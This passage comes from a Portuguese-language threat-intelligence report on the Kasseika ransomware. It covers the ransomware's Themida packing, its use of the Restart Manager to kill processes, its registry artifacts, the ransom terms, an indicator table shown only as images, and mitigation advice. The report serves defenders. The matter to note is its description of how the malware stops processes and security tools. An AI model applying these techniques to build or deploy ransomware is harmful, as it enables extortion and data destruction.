

Figura 15 – Kasseika embalado com Themida



Antes de iniciar o processo de criptografia, o Kasseika realiza o encerramento de todos os processos e serviços em atividade que estão utilizando o Windows Restart Manager. Inicialmente, o Kasseika cria uma nova sessão, alterando o valor de 'Proprietário' nas chaves de registro mencionadas na imagem abaixo. Posteriormente, passa a levantar os hashes de sessão (SessionHash) dos processos e serviços listados nas mesmas chaves de registro. Uma vez que esses processos e serviços são encerrados, o Kasseika coleta os caminhos dos arquivos que foram fechados, para uma futura verificação de possibilidade de criptografia.

> HKEY\_CURRENT\_USER\Software\Microsoft\RestartManager\Session{numbers}  $Owner = \{hex values\}$

> HKEY\_CURRENT\_USER\Software\Microsoft\RestartManager\Session{numbers}  $SessionHash = \{hex values\}$

> HKEY\_CURRENT\_USER\Software\Microsoft\RestartManager\Session{numbers}  $Sequence = 0x01$

> HKEY\_CURRENT\_USER\Software\Microsoft\RestartManager\Session{numbers} RegFiles{numbers} = {encrypted path and file}

> HKEY\_CURRENT\_USER\Software\Microsoft\RestartManager\Session{numbers} **RegFilesHash = {hex values}**

> > Figura 16 – Chaves de registro.



Nos ataques é possível observar que as vítimas tiveram 72 horas para depositar 50 Bitcoins (US\$ 2.000.000), com outros US\$ 500.000 adicionados a cada 24 horas de atraso na resolução.



Figura 17 – Papel de parede alterado pelo Kasseika

A expectativa é que as vítimas postem uma captura de tela do comprovante de pagamento em um grupo privado do Telegram para receber uma chave de decriptação, sendo o prazo máximo para isso definido em 120 horas (5 dias).



## 5 IOCS

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.









Tabela 1 – IoCs relacionadas ao malware.



## 6 CONCLUSÃO

O estudo detalhado do ransomware Kasseika revelou suas características distintas e os desafios significativos que ele apresenta para a segurança cibernética. Através da análise técnica, observou-se que o Kasseika é um software malicioso avançado, capaz de criptografar dados de vítimas e exigir resgate em troca da chave de descriptografia. Seu método de infecção, geralmente por meio de e-mails de phishing ou exploração de vulnerabilidades de rede, destaca a necessidade de uma maior conscientização e educação em segurança digital.

As consequências do ataque por Kasseika vão além da perda de dados; elas afetam a reputação das organizações, causam interrupções operacionais e podem levar a perdas financeiras significativas. A análise de casos reais demonstrou que nenhum setor está imune e que a preparação e a resposta a incidentes são cruciais.





## 7 RECOMENDAÇÕES

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido malware, como por exemplo:

- **· Isolamento do dispositivo infectado:** É crucial isolar o dispositivo infectado o mais rápido possível para evitar a propagação do ransomware. Isso inclui desconectar o computador da internet, desligar dispositivos de armazenamento externo e sair de contas de armazenamento em nuvem.
- Identificação da infecção: Identificar o tipo específico de ransomware pode ser útil para encontrar ferramentas de descriptografia apropriadas. Isso pode ser feito através de mensagens de resgate, extensões de arquivos criptografados ou usando serviços online como o ID Ransomware.
- **· Procura por ferramentas de descriptografia:** Algumas infecções de ransomware têm falhas que permitem a descriptografia dos arquivos sem pagar o resgate. Pesquise por ferramentas de descriptografia específicas para o tipo de ransomware que o infectou.
- Atenção com emails de phishing: O ransomware Kasseika, em particular, distribui-se principalmente por meio de emails de phishing, com o objetivo de roubar dados de acesso e penetrar em redes internas.
- **· Desativação de softwares de segurança:** O Kasseika tenta desativar os processos de softwares antivírus antes de prosseguir com suas atividades maliciosas. Esteja atento a qualquer comportamento estranho em seus softwares de segurança.
- **Medidas preventivas:** Além disso, é sempre importante manter seus softwares e sistemas operacionais atualizados, usar softwares de segurança confiáveis e realizar backups regulares dos seus dados importantes.



# 8 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- Trendmicro
- · bleepingcomputer

